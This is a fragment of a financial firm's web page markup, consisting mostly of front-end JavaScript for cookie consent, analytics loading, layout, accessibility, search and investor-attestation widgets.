  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Australia</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4MTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Institutional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
